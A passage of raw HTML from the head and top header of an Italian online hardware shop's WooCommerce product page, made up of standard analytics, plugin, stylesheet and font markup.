<link rel='stylesheet' id='flatsome-style-css' href='https://ferramentabossi.it/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-L7HBFF58VS", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":true},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" id="woof-husky-js-extra">
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https://ferramentabossi.it/wp-admin/admin-ajax.php","plugin_uri":"https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_text/","loader":"https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/img/ajax-loader.gif","not_found":"Non \u00e8 stato trovato nulla!","prev":"Precedente","next":"Successivo","site_link":"https://ferramentabossi.it","default_data":{"placeholder":"","behavior":"title","search_by_full_word":0,"autocomplete":1,"how_to_open_links":0,"taxonomy_compatibility":0,"sku_compatibility":0,"custom_fields":"","search_desc_variant":0,"view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
//# sourceURL=woof-husky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.7.4" id="woof-husky-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://ferramentabossi.it/carrello/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","i18n_rating_options":["1 stella su 5","2 stelle su 5","3 stelle su 5","4 stelle su 5","5 stelle su 5"],"i18n_product_gallery_trigger_text":"Visualizza la galleria di immagini a schermo intero","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ferramentabossi.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ferramentabossi.it/wp-json/wp/v2/product/20818" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ferramentabossi.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://ferramentabossi.it/?p=20818' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L7HBFF58VS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-L7HBFF58VS');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKTLMGC');</script>
<!-- End Google Tag Manager -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://ferramentabossi.it/wp-content/uploads/2021/05/cropped-ferramenta-bossi-codogno-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ferramentabossi.it/wp-content/uploads/2021/05/cropped-ferramenta-bossi-codogno-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ferramentabossi.it/wp-content/uploads/2021/05/cropped-ferramenta-bossi-codogno-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ferramentabossi.it/wp-content/uploads/2021/05/cropped-ferramenta-bossi-codogno-1-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #003666;--fs-color-primary: #003666;--fs-color-secondary: #8cb811;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #464646;--fs-experimental-link-color: #003666;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #8cb811}.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#003666!important;}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 500;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.shop-page-title.featured-title .title-overlay{background-color: #003666;}.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.absolute-footer, html{background-color: #003666}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Nuovo";}.label-hot.menu-item > a:after{content:"Popolare";}.label-sale.menu-item > a:after{content:"Offerta";}.label-popular.menu-item > a:after{content:"Popolare";}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><link rel='stylesheet' id='woof_sections_style-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/sections/css/sections.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-front-builder-css-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/front_builder/css/front-builder.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-tab-css-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/jquery.tabSlideOut.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-css-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/slideout.css?ver=1.3.7.4' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-20818 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border mobile-submenu-slide mobile-submenu-slide-levels-1 mobile-submenu-toggle">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKTLMGC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Salta ai contenuti</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><div id="top-bar-contatti">

<a href="tel:+39037732923" target="_blank"><img src="https://ferramentabossi.it/wp-content/uploads/2021/04/Icon-material-phone.svg" /> 0377 32923</a>

<a href="/cdn-cgi/l/email-protection#1a73747c755a7c7f68687b777f746e7b787569697334736e" target="_blank"><img src="https://ferramentabossi.it/wp-content/uploads/2021/04/Icon-material-email.svg" /> <span class="__cf_email__" data-cfemail="2841464e47684e4d5a5a49454d465c494a475b5b4106415c">[email&#160;protected]</span></a>

<a href="https://ferramentabossi.it/" target="_blank"><img src="https://ferramentabossi.it/wp-content/uploads/2021/04/Icon-metro-truck.svg" /> Spedizione in tutta Italia in 24/48h</a>

</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_top_right_text"><div id="top-bar-contatti">

<a href="https://ferramentabossi.it/" target="_blank"><img src="https://ferramentabossi.it/wp-content/uploads/2021/04/Icon-metro-truck.svg" /> Spedizione in tutta Italia in 24/48h</a>

</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://ferramentabossi.it/" title="Ferramenta Bossi - Il tuo negozio di Ferramenta Online" rel="home">
